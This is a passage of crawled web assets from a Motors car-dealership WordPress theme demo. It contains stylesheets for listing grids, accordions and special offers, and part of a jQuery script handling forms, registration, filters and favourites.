    opacity: 1;
}

.stm-accordion-single-unit > a.title h5 {
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
}

.stm-accordion-single-unit > a.title .minus {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    margin-top: -1px;
    width: 11px;
    height: 3px;
    background-color: var(--motors-border-color);
}

.stm-accordion-single-unit > a.title .minus:after {
    position: absolute;
    content: "";
    display: block;
    top: -4px;
    left: 4px;
    height: 11px;
    width: 3px;
    background-color: var(--motors-border-color);
    opacity: 0;
}

.stm-accordion-single-unit > a.title:hover .minus,
.stm-accordion-single-unit > a.title:hover .minus:after {
    background-color: var(--motors-accent-color);
}

.stm-accordion-single-unit .stm-accordion-content ul {
    padding: 5px 40px 17px 25px;
    margin-bottom: 0;
}

.stm-accordion-single-unit .stm-accordion-content ul li {
    margin-bottom: 7px;
    font-size: 13px;
}

.stm-accordion-single-unit .stm-accordion-content ul li:hover {
    cursor: pointer;
}

.stm-listing-directory-checkboxes .stm-accordion-content-wrapper {
    position: relative;
}

.stm-listing-directory-checkboxes .stm-accordion-content-wrapper .stm-accordion-inner:before {
    position: absolute;
    content: "";
    display: block;
    background: var(--motors-contrast-text-alpha-color);
    top: 0;
    left: 20px;
    right: 20px;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
}

.stm-listing-directory-checkboxes .stm-accordion-content-wrapper .stm-accordion-inner:after {
    content: "\e924";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    font-family: "motors-icons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    animation: rotating 2s infinite linear;
    font-size: 30px;
    color: var(--motors-accent-color);
    visibility: hidden;
    opacity: 0;
    z-index: -1;
}

.stm-listing-directory-checkboxes .stm-accordion-content-wrapper .stm-accordion-inner.loading:before, .stm-listing-directory-checkboxes .stm-accordion-content-wrapper .stm-accordion-inner.loading:after {
    visibility: visible;
    opacity: 1;
    z-index: 99;
}

.stm-listing-directory-checkboxes.stm-one_col .stm-accordion-content-padded {
    padding-bottom: 32px;
}

.stm-listing-directory-checkboxes.stm-one_col .stm-option-label {
    display: block;
    margin-bottom: 7px;
}

.stm-listing-directory-checkboxes.stm-one_col .stm-option-label .stm-option-image {
    max-width: 130px;
    margin-bottom: 10px;
}

.stm-listing-directory-checkboxes.stm-one_col .stm-option-label:hover {
    cursor: pointer;
}

.stm-listing-directory-checkboxes.stm-one_col .stm-option-label:hover > span {
    text-decoration: none;
}

.stm-listing-directory-checkboxes.stm-one_col .stm-checkbox-submit {
    display: inline-block;
    margin: 11px auto -15px;
}

.stm-listing-directory-checkboxes.stm-one_col .stm-checkbox-submit .button {
    min-width: 103px;
    text-align: center;
    padding: 13px 15px 9px 15px;
    font-size: 12px;
    line-height: 14px;
}

.stm-listing-directory-checkboxes.stm-two_cols .stm-accordion-content-wrapper {
    margin: 0 -20px;
}

.stm-listing-directory-checkboxes.stm-two_cols .stm-accordion-content-wrapper:after {
    content: "";
    display: table;
    clear: both;
}

.stm-listing-directory-checkboxes.stm-two_cols .stm-accordion-content-wrapper .stm-option-label {
    width: 50%;
    display: block;
    padding: 0 15px;
    float: left;
    margin-bottom: 25px;
}

.stm-listing-directory-checkboxes.stm-two_cols .stm-accordion-content-wrapper .stm-option-label:hover {
    cursor: pointer;
}

.stm-listing-directory-checkboxes.stm-two_cols .stm-accordion-content-wrapper .stm-option-label:hover > span {
    text-decoration: underline;
}

.stm-listing-directory-checkboxes.stm-two_cols .stm-accordion-content-wrapper .stm-option-label:nth-child(2n+1) {
    clear: both;
}

.stm-listing-directory-checkboxes.stm-two_cols .stm-accordion-content-wrapper .stm-option-label .stm-option-image {
    max-width: 130px;
    margin-bottom: 10px;
}

.stm-listing-directory-checkboxes.stm-two_cols .stm-accordion-content-wrapper .stm-checkbox-submit {
    padding: 0 15px;
    margin: -5px auto -15px;
}

.stm-listing-directory-checkboxes.stm-two_cols .checker {
    margin-right: 2px !important;
}

.stm-listing-directory-checkboxes .non-active {
    opacity: 0.5;
}

.stm-listing-directory-checkboxes span {
    font-size: 13px;
}

.stm-listing-directory-checkboxes .stm-option-label:last-child {
    margin-bottom: 0 !important;
}

.listing-list-loop .image .image-inner .special-label, .listing-list-loop .image .image-inner .special-label.h5 {
    position: absolute;
    top: 27px;
    left: -81px;
    height: 49px;
    padding: 0 100px;
    line-height: 49px;
    color: var(--motors-contrast-text-color);
    text-transform: uppercase;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    background-color: var(--motors-spec-badge-color);
    transform: rotate(-45deg) translateZ(0);
    transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    z-index: 10;
}

.listing-list-loop .image .image-inner .special-label-small, .listing-list-loop .image .image-inner .special-label-small.h6 {
    top: 20px;
    left: -91px;
    height: 32px;
    line-height: 32px;
}

.listing-list-loop .image .image-inner .stm-badge-directory, .listing-list-loop .image .image-inner .stm-badge-directory.heading-font {
    position: absolute;
    right: -65px;
    left: unset;
    padding: 0 55px;
    top: 20px;
    width: 200px;
    height: 33px;
    line-height: 33px;
    transform: rotate(45deg);
    color: var(--motors-contrast-text-color);
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.stm-directory-grid-loop {
    margin-bottom: 30px;
}

.stm-directory-grid-loop:hover .listing-car-item-meta .car-meta-top .car-title {
    color: var(--motors-accent-color);
}

.stm-directory-grid-loop a {
    text-decoration: none;
}

.stm-directory-grid-loop .image {
    position: relative;
    overflow: hidden;
}

.stm-directory-grid-loop .image .image-inner img {
    width: 100%;
}

.stm-directory-grid-loop .image .stm_compare_unit, .stm-directory-grid-loop .image .stm-listing-compare {
    position: absolute;
    right: 7px;
    padding: 3px 5px;
    color: var(--motors-contrast-text-color);
    font-size: 14px;
    border-radius: 2px;
    opacity: 0;
    z-index: 20;
}

.stm-directory-grid-loop .image .stm_compare_unit:hover, .stm-directory-grid-loop .image .stm-listing-compare:hover {
    cursor: pointer;
}

.stm-directory-grid-loop .image .stm_compare_unit.active, .stm-directory-grid-loop .image .stm-listing-compare.active {
    background-color: var(--motors-bg-contrast);
    opacity: 1;
}

.stm-directory-grid-loop .image .stm-listing-favorite {
    position: absolute;
    left: 7px;
    bottom: 7px;
    padding: 3px 5px 3px 6px;
    background: rgba(0, 0, 0, 0.3);
    color: var(--motors-contrast-text-color);
    border-radius: 2px;
    font-size: 16px;
    opacity: 0;
    z-index: 20;
}

.stm-directory-grid-loop .image .stm-listing-favorite:hover {
    cursor: pointer;
}

.stm-directory-grid-loop .image .stm-listing-favorite.active {
    background-color: var(--motors-accent-color);
    opacity: 1;
}

.stm-directory-grid-loop .image .video-preview {
    position: absolute;
    right: 9px;
    top: 10px;
    padding: 5px 8px 4px 25px;
    border-radius: 2px;
    color: var(--motors-contrast-text-color);
    font-size: 10px;
    text-transform: uppercase;
    background-color: var(--motors-border-color);
    z-index: 20;
}

.stm-directory-grid-loop .image .video-preview .fa, .stm-directory-grid-loop .image .video-preview .fas {
    position: absolute;
    top: 50%;
    left: 7px;
    margin-top: -6px;
    font-size: 12px;
}

.stm-directory-grid-loop .image .stm-car-medias {
    position: absolute;
    top: 7px;
    left: 7px;
    z-index: 20;
}

.stm-directory-grid-loop .image .stm-car-medias > div {
    display: inline-block;
    margin-right: 9px;
    padding: 2px 5px 0 6px;
    border-radius: 2px;
    background: var(--motors-bg-alpha-contrast);
    color: var(--motors-contrast-text-color);
    font-size: 11px;
    line-height: 22px;
    font-weight: 600;
}

.stm-directory-grid-loop .image .stm-car-medias > div i {
    font-size: 12px;
    margin-right: 2px;
}

.stm-directory-grid-loop .image .stm-car-medias > div span {
    position: relative;
    top: -1px;
}

.stm-directory-grid-loop .image .stm-car-medias > div:hover {
    cursor: pointer;
    background: var(--motors-bg-contrast);
}

.stm-directory-grid-loop .image .stm-car-medias > div.stm-listing-videos-unit i {
    position: relative;
    top: -1px;
    left: 1px;
    margin-right: 3px;
}

.stm-directory-grid-loop .image:hover .stm_compare_unit, .stm-directory-grid-loop .image:hover .stm-listing-compare, .stm-directory-grid-loop .image:hover .stm-listing-favorite, .stm-directory-grid-loop .image:hover .stm-car-medias {
    opacity: 1;
}

.stm-directory-grid-loop .listing-car-item-meta {
    padding-top: 17px;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top {
    padding-bottom: 17px;
    border-bottom: 1px solid var(--motors-border-color);
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .car-title {
    color: var(--motors-text-color);
    overflow: hidden;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    transition: 0.3s;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .car-title .colored {
    color: var(--motors-accent-color);
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price {
    position: relative;
    float: right;
    padding: 6px 10px 4px 4px;
    margin-left: 18px;
    text-align: right;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price:before {
    position: absolute;
    content: "";
    display: block;
    top: 0;
    left: -12px;
    height: 100%;
    width: 32px;
    transform: skew(-14deg, 0deg);
    z-index: 5;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price.discounted-price {
    padding: 1px 10px 2px 4px;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price.discounted-price .sale-price {
    line-height: 16px;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price .regular-price,
.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price .sale-price,
.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price .normal-price {
    position: relative;
    z-index: 6;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price .regular-price {
    color: var(--motors-contrast-text-alpha-color);
    font-size: 13px;
    line-height: normal;
    text-decoration: line-through;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price .normal-price,
.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price .sale-price {
    color: var(--motors-contrast-text-color);
    font-size: 14px;
    line-height: 20px;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .price .normal-price {
    line-height: 25px;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .sell-online-wrap .normal-price {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .sell-online-wrap .normal-price .normal_font {
    font-size: 10px;
    font-weight: 600;
    color: var(--motors-contrast-text-color);
    line-height: 12px;
    margin: 0;
    padding: 0;
    opacity: 0.7;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-top .sell-online-wrap .normal-price .heading-font {
    line-height: 16px;
    margin: 5px 0 0;
    color: var(--motors-contrast-text-color);
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-bottom {
    padding-top: 3px;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-bottom ul {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    flex-wrap: wrap;
    padding: 0;
    margin: 0;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-bottom ul li {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    margin-right: 10px;
    color: var(--motors-text-alpha-color);
    font-size: 14px;
    padding-bottom: 10px;
    transition: 0.1s;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-bottom ul li i {
    margin-right: 2px;
    font-size: 13px;
    color: var(--motors-text-alpha-color);
    vertical-align: middle;
    transition: 0.1s;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-bottom ul li i.stm-icon-road {
    position: relative;
    top: 1px;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-bottom ul li i.stm-icon-transmission {
    position: relative;
    top: 1px;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-bottom ul li span {
    position: relative;
    top: 1px;
    vertical-align: top;
    margin-left: 2px;
    font-size: 13px;
    transition: 0.1s;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-bottom ul li .special-text {
    margin-bottom: 2px;
    text-transform: uppercase;
}

.stm-directory-grid-loop .listing-car-item-meta .car-meta-bottom ul li:last-child {
    margin-right: 0;
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.7.4
body_size: 447
content:
/*
    Template: motors
    Theme Name: Motors Child
    Theme URI: https://motors.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: https://stylemixthemes.com/
    Description: Automotive, Cars, Vehicle, Boat Dealership, Classifieds WordPress Theme by StylemixThemes.
	Version: 5.6.49
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, editor-style, sticky-post, theme-options
	Text Domain: motors-child-theme
*/

#wpadminbar #wp-admin-bar-root-default #wp-admin-bar-stm-me-theme-options a img{
    height: auto;
    opacity: 1;
    padding-top: 0px;
    max-width: 18px;
    vertical-align: middle;
}

#request-stm_vim_history  .vin_motors_check_modal_tabs {
    display:flex !important;
}

#stm_vim_history .modal-body{
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}


--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_special_offers.css?ver=6.7.4
body_size: 957
content:
.special-offers .colored-separator {
    margin-bottom: 13px;
}

@media (max-width: 820px) {
    .special-offers .listing-car-items .listing-car-item .car-title {
        display: inline;
        font-size: 14px;
        white-space: unset;
    }

    .special-offers .listing-car-items .listing-car-item .price {
        float: right;
    }
}

.special-offers .title {
    position: relative;
    margin-bottom: 16px;
    text-align: center;
    font-weight: 700;
    font-size: 36px;
    line-height: normal;
    color: #2c313e;
}

@media (min-width: 820px) {
    .special-offers .title {
        padding: 0 130px;
    }
}

.special-offers .title .all-offers {
    display: block;
    top: 14px;
    right: 0;
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    color: #aaaaaa;
    text-decoration: none !important;
}

@media (min-width: 768px) {
    .special-offers .title .all-offers {
        position: absolute;
    }
}

.special-offers .title .all-offers > i {
    vertical-align: top;
    margin-right: 3px;
    font-size: 19px;
}

.special-offers .title .all-offers .lt-blue {
    vertical-align: top;
}

.special-offers .car-subtitle {
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
}

.special-offers .car-title {
    font-size: 20px;
    font-weight: 700;
}

.special-offers .image {
    position: relative;
    width: 100%;
}

.special-offers .image img {
    height: 205px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.special-offers .sell-online-wrap .normal-price {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.special-offers .sell-online-wrap .normal-price .normal_font {
    font-size: 10px;
    font-weight: 600;
    color: #ffffff;
    line-height: 12px;
    margin: 0;
    padding: 0;
    opacity: 0.7;
}

.special-offers .sell-online-wrap .normal-price .heading-font {
    line-height: 16px;
    margin: 5px 0 0;
    color: #ffffff;
}

.special-offers.style_2 .price {
    position: absolute;
    bottom: 0;
    right: 0;
}

.special-offers.style_2 .car-subtitle {
    color: #2c313e;
}

.special-offers.style_2 .car-title {
    color: #2c313e;
    margin-top: 6px;
}

.special-offers.style_2 .listing-car-item-meta {
    background: #ffffff;
    padding-bottom: 23px;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-top {
    padding-bottom: 19px;
    border-color: #2c313e;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-bottom ul li {
    max-width: 32%;
    margin-top: 19px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-right: 20px !important;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-bottom ul li:nth-child(3n) {
    margin-right: 0 !important;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-bottom ul li i {
    color: #2c313e;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-bottom ul li span {
    color: #2c313e;
}

.special-offers.style_2 .stm-owl-prev, .special-offers.style_2 .stm-owl-next {
    display: none;
}

.special-offers.style_2 .owl-dots .owl-dot {
    padding: 4px 10px;
}

.special-offers.style_2 .owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    background: transparent;
    border: 2px solid #c9cbd2;
}

.special-offers.style_2 .owl-dots .owl-dot.active span {
    width: 12px;
    height: 12px;
    border: 0;
    transform: scale(1);
}

.special-offers.style_2 .owl-dots button {
    background-color: transparent !important;
    box-shadow: none !important;
}

.stm-hoverable-interactive-galleries .special-offers .interactive-hoverable {
    min-width: 350px;
    min-height: 205px;
}

.stm-hoverable-interactive-galleries .special-offers .interactive-hoverable .hoverable-wrap {
    z-index: 1;
}

.stm-hoverable-interactive-galleries .special-offers .listing-car-item-inner a.rmv_txt_drctn:hover {
    opacity: unset;
}

.stm-hoverable-interactive-galleries .special-offers .price {
    z-index: 1;
}

.stm-hoverable-interactive-galleries.stm-template-aircrafts .special-offers .image:before {
    display: none !important;
}

.stm-hoverable-interactive-galleries.stm-template-motorcycle .special-offers.view_type_grid .image .interactive-hoverable {
    min-height: 216px;
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_color_separator.css?ver=6.7.4
body_size: 139
content:
.colored-separator {
    text-align: center;
    vertical-align: top;
    font-size: 0;
}

.colored-separator.text-left {
    text-align: left;
}

.colored-separator.text-right {
    text-align: right;
}

.colored-separator .first-long,
.colored-separator .last-short {
    display: inline-block;
    vertical-align: top;
    width: 33px;
    height: 5px;
    transform: skew(-40deg, 0deg);
    border-radius: 2px;
    background-color: #cc6119;
}

.colored-separator .first-long {
    margin-right: 3px;
}

.colored-separator .last-short {
    width: 16px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/init.js?ver=1.4.96
body_size: 5542
content:
if (typeof (STMListings) == 'undefined') {
    var STMListings = {};

    STMListings.$extend = function (object, methods) {
        methods.prototype = jQuery.extend({}, object.prototype);
        object.prototype = methods;
    };
}

function stm_test_drive_car_title(id, title) {
    var $ = jQuery;

    $('.test-drive-car-name').text(title);
    $('input[name=vehicle_id]').val(id);
    $('input[name=vehicle_name]').val(title);
    $('.modal-body-fields').removeClass('hidden');
    $('#request-test-drive-form').find('.alert-modal').remove();
    $('#request-test-drive-form').find('.form-error').removeClass('form-error');
}
(function ($) {
    "use strict";
    var timer;

    STMListings.resetFields = function () {
        $(document).on('reset', 'select', function (e) {
            $(this).val('');
            $(this).find('option').prop('disabled', false);
        });
    };

    STMListings.save_user_settings_success = function (data) {
        $(this).find('.stm-listing-loader').removeClass('visible');
        $('.stm-user-message').text(data.error_msg);

        $('.stm-image-avatar img').attr('src', data.new_avatar);

        if (data.new_avatar === '') {
            $('.stm-image-avatar').removeClass('hide-empty').addClass('hide-photo');
        } else {
            $('.stm-image-avatar').addClass('hide-empty').removeClass('hide-photo');
        }

    };

    STMListings.save_user_settings = function () {
        $('#stm_user_settings_edit').on('submit', function (e) {

            var formData = new FormData();

            /*Add image*/
            formData.append('stm-avatar', $('input[name="stm-avatar"]')[0].files[0]);

            /*Add text fields*/
            var formInputs = $(this).serializeArray();

            for (var key in formInputs) {
                if (formInputs.hasOwnProperty(key)) {
                    formData.append(formInputs[key]['name'], formInputs[key]['value']);
                }
            }

            formData.append('action', 'stm_listings_ajax_save_user_data');
            formData.append('security', stm_listings_user_data_nonce);

            e.preventDefault();

            $.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                context: this,
                data: formData,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    $('.stm-user-message').empty();
                    $(this).find('.stm-listing-loader').addClass('visible');
                },
                success: STMListings.save_user_settings_success
            });
        })
    };

    STMListings.stm_logout = function () {
        $('body').on('click', '.stm_logout a', function (e) {
            e.preventDefault();
            $.ajax({
                url: ajaxurl,
                type: "POST",
                dataType: 'json',
                context: this,
                data: {
                    'action': 'stm_logout_user',
                    'security': stm_logout_user_nonce
                },
                beforeSend: function () {
                    $('.stm_add_car_form .stm-form-checking-user .stm-form-inner').addClass('activated');
                },
                success: function (data) {
                    if (data.exit) {
                        $('#stm_user_info').slideUp('fast', function () {
                            $(this).empty();
                            $('.stm-not-enabled, .stm-not-disabled').slideDown('fast');
                            $("html, body").animate({ scrollTop: $('.stm-form-checking-user').offset().top }, "slow");
                        });

                        $('.stm-form-checking-user button[type="submit"]').removeClass('enabled').addClass('disabled');
                        window.location.reload();
                    }
                    $('.stm_add_car_form .stm-form-checking-user .stm-form-inner').removeClass('activated');
                }
            });
        })
    };

    STMListings.stm_ajax_registration = function () {
        if (0 === $(".stm-register-form form").length) {
            return;
        }
        $(".stm-register-form form").on('submit', function (e) {
            e.preventDefault();
            $.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                context: this,
                data: $(this).serialize() + '&action=stm_custom_register&security=' + stm_custom_register_nonce,
                beforeSend: function () {
                    $(this).find('input').removeClass('form-error');
                    $(this).find('.stm-listing-loader').addClass('visible');
                    $('.stm-validation-message').empty();
                },
                success: function (data) {
                    if (data.user_html) {
                        $('.add-car-btns-wrap').remove();
                        var $user_html = $(data.user_html).appendTo('#stm_user_info');
                        $('.stm-not-disabled, .stm-not-enabled').slideUp('fast', function () {
                            $('#stm_user_info').slideDown('fast');
                        });
                        $("html, body").animate({ scrollTop: $('.stm-form-checking-user').offset().top }, "slow");

                        $('.stm-form-checking-user button[type="submit"]').removeClass('disabled').addClass('enabled');

                        // insert plans select
                        if (data.plans_select && $('#user_plans_select_wrap').length > 0) {
                            $('#user_plans_select_wrap').html(data.plans_select);
                            $('#user_plans_select_wrap select').select2();
                        }
                    }

                    if (data.restricted && data.restricted) {
                        $('.btn-add-edit').remove();
                    }

                    $(this).find('.stm-listing-loader').removeClass('visible');
                    for (var err in data.errors) {
                        $(this).find('input[name=' + err + ']').addClass('form-error');
                    }

                    if (data.redirect_url) {
                        window.location = data.redirect_url;
                    }

                    if (data.message) {
                        var message = $('<div class="stm-message-ajax-validation heading-font">' + data.message + '</div>').hide();

                        $(this).find('.stm-validation-message').append(message);
                        message.slideDown('fast');
                    }
                }
            });
        });
    };

    STMListings.initVideoIFrame = function () {
        $('.light_gallery_iframe').lightGallery({
            selector: 'this',
            iframeMaxWidth: '70%'
        });
    };

    /**
     * checks form slider values
     * @param currentForm
     * @returns array - from form elements
     */
    STMListings.prepare_filter_params = function (currentForm) {
        let search_radius;
        let range = $(".stm-search_radius-range");

        if (range.length && range.slider("instance") !== undefined) {
            search_radius = range.slider("option", "max");
        }

        let data = currentForm.serializeArray();

        data = data.filter(function (field) {
            let value = parseInt(field.value);

            if ('max_search_radius' === field.name && (value > parseInt(search_radius) || isNaN(value))) {
                return
            }

            if ((['stm_lat', 'stm_lng'].includes(field.name) && 0 === value)) {
                return
            }

            return field.value;
        });

        return data;
    }

    /** remove form field with empty value, slider value if range wasn't changed **/
    STMListings.on_submit_filter_form = function () {
        $('form.search-filter-form.v8-inventory-form').on('submit', function (e) {
            e.preventDefault();
            var form = $(this);
            var formActiveFields = STMListings.prepare_filter_params(form);
            var formActiveFieldNames = formActiveFields.map(function (value) { return value.name; });
            $.each($(this).serializeArray(), function (k, field) {
                if (false === formActiveFieldNames.includes(field.name)) {
                    form.find('[name="' + field.name + '"]').val('');
                }
            });
        })
    }

    /** init Select2 for filter select , on other select2 inits was added exception for .filter-select **/
    STMListings.init_select = function () {
        $("select.filter-select").each(function () {
            let selectElement = $(this),
                selectClass = selectElement.attr('class');

            let proDropdown = selectElement.hasClass('stm-pro-filter-select');
            let parent = $('body');
            if (selectElement.hasClass('stm-pro-filter-select')) {
                parent = $('#' + selectElement.attr('data-dropdown'));
            }
            selectElement.select2({
                width: '100%',
                dropdownParent: parent,
                minimumResultsForSearch: 0,
                containerCssClass: 'filter-select',
                closeOnSelect: true,
                dropdownCssClass: selectClass + ' ' + selectElement.closest('.filter-sidebar').attr('class'),
                "language": {
                    "noResults": function () {
                        return noFoundSelect2;
                    }
                },
                matcher: function (params, data) {
                    if (data.element && data.element.index === 0 && proDropdown === true) {
                        return null;
                    }
                    if (!params.term) {
                        return data;
                    }
                    if (data.text.toLowerCase().indexOf(params.term.toLowerCase()) > -1) {
                        return data;
                    }

                    return null;
                },
                templateResult: function (data) {
                    if (!data.id) {
                        return data.text;
                    }

                    let $option = $(data.element);
                    let count = $option.data('option-count');
                    let image = $option.data('option-image');

                    let $wrapper = $('<span class="stm-filter-pro-item-content"></span>');

                    if (image) {
                        $wrapper.append($('<img src="' + image + '" class="select2-option-image" />'));
                    }
                    $wrapper.append($('<span class="select2-option-text">' + data.text + '</span>'));

                    if (count !== undefined) {
                        if (count == 0) {
                            $wrapper.addClass('disabled');
                        }
                        $wrapper.append($('<span class="option-count">(' + count + ')</span>'));
                    }

                    return $wrapper;
                },
                templateSelection: function (data) {
                    if (!data.id) {
                        return data.text;
                    }

                    let $option = $(data.element);
                    let count = $option.data('option-count');
                    let image = $option.data('option-image');

                    let $wrapper = $('<span class="stm-filter-pro-item-content"></span>');

                    if (image) {
                        $wrapper.append($('<img src="' + image + '" class="select2-option-image" />'));
                    }

                    $wrapper.append($('<span class="select2-option-text">' + data.text + '</span>'));
                    if (count !== undefined && count != 0) {
                        $wrapper.append($('<span class="option-count">(' + count + ')</span>'));
                    }

                    return $wrapper;
                }
            }).on('select2:open', function () {
                if (proDropdown) {
                    $('.select2-search__field').attr('placeholder', 'Search');
                }
            });

            selectElement.find('option').each(function () {
                let count = $(this).data('option-count');
                if (count !== undefined && count == 0) {
                    $(this).prop('disabled', true);
                }
            });
        });

        /** Not open multiple select if unselected value **/
        $("select.stm-multiple-select").on("select2:unselecting", event => {
            event.params.args.originalEvent.stopPropagation();
        });
    }

    /** Will remove earlier choosen child value if parent was changed **/
    STMListings.clean_select_child_if_parent_changed = function (changed_item) {
        let list = $('#stm_parent_slug_list');
        if (0 === list.length) {
            return;
        }
        let stm_parent_slug_list = list.attr('data-value');
        let name = changed_item.attr('name');
        if ($(changed_item).length && name && name.length > 0) {
            let name = changed_item.attr('name').replace(/[\[\]']+/g, '');

            if (stm_parent_slug_list && stm_parent_slug_list.split(',').includes(name)) {
                var child_select = $('.filter-select option[data-parent="' + name + '"]').parent();
                child_select.val('');
            }
        }
    }

    STMListings.ajaxGetCarPrice = function () {
        $('#get-car-price form').on("submit", function (event) {
            event.preventDefault();
            $.ajax({
                url: ajaxurl,
                type: "POST",
                dataType: 'json',
                context: this,
                data: $(this).serialize() + '&action=stm_ajax_get_car_price&security=' + stm_car_price_nonce,
                beforeSend: function () {
                    $('.alert-modal').remove();
                    $(this).closest('form').find('input').removeClass('form-error');
                    $(this).closest('form').find('.stm-ajax-loader').addClass('loading');
                },
                success: function (data) {
                    $(this).closest('form').find('.stm-ajax-loader').removeClass('loading');
                    $(this).closest('form').find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
                    for (var key in data.errors) {
                        $('#get-car-price input[name="' + key + '"]').addClass('form-error');
                    }
                }
            });
            $(this).closest('form').find('.form-error').on('hover', function () {
                $(this).removeClass('form-error');
            });
        });
    };

    var Favorites = STMListings.Favorites = function () {
        $('body.logged-in').on('click', '.stm-listing-favorite, .stm-listing-favorite-action', this.clickUser);
        $('body.stm-user-not-logged-in').on('click', '.stm-listing-favorite, .stm-listing-favorite-action', this.clickGuest);

        this.ids = $.cookie('stm_car_favourites');

        if (this.ids) {
            this.ids = this.ids.split(',');
        } else {
            this.ids = [];
        }

        var _this = this;
        if ($('body').hasClass('logged-in')) {
            $.getJSON(ajaxurl, { action: 'stm_ajax_get_favourites', security: stm_security_nonce }, function (data) {
                _this.ids = data;
                _this.activateLinks();
            });
        } else {
            this.activateLinks();
        }
    };

    Favorites.prototype.clickUser = function (e) {
        e.preventDefault();

        if ($(this).hasClass('disabled')) {
            return false;
        }

        var $button = $(this);
        $button.tooltip('hide');

        $button.toggleClass('active');
        var stm_car_add_to = $button.data('id');

        $.ajax({
            url: ajaxurl,
            type: "POST",
            dataType: 'json',
            data: '&car_id=' + stm_car_add_to + '&action=stm_ajax_add_to_favourites&security=' + stm_security_nonce,
            context: this,
            beforeSend: function (data) {
                $button.addClass('disabled');
            },
            success: function (data) {
                if (data.count !== undefined) {
                    $('.stm-my-favourites span').text(data.count);
                }
                $button.removeClass('disabled');
                updateTooltip($button);
            }
        });
    };

    Favorites.prototype.clickGuest = function (e) {
        e.preventDefault();

        var $button = $(this);

        $button.toggleClass('active');

        $button.tooltip('hide');

        var stm_cookies = $.cookie();
        var stm_car_add_to = $button.data('id');
        var stm_car_favourites = [];

        if (typeof (stm_cookies['stm_car_favourites']) !== 'undefined') {
            stm_car_favourites = stm_cookies['stm_car_favourites'].split(',');
            var index = stm_car_favourites.indexOf(stm_car_add_to.toString());
            if (index !== -1) {
                stm_car_favourites.splice(index, 1);
            } else {
                stm_car_favourites.push(stm_car_add_to.toString());
            }

            stm_car_favourites = stm_car_favourites.join(',');
            $.cookie('stm_car_favourites', stm_car_favourites, { expires: 7, path: '/' });

        } else {
            $.cookie('stm_car_favourites', stm_car_add_to.toString(), { expires: 7, path: '/' });
        }

        updateTooltip($button);
    };

    Favorites.prototype.activateLinks = function (ctx) {
        $.each(this.ids, function (key, value) {
            if (!value) {
                return;
            }

            $('.stm-listing-favorite, .stm-listing-favorite-action', ctx)
                .filter('[data-id=' + value + ']')
                .addClass('active')
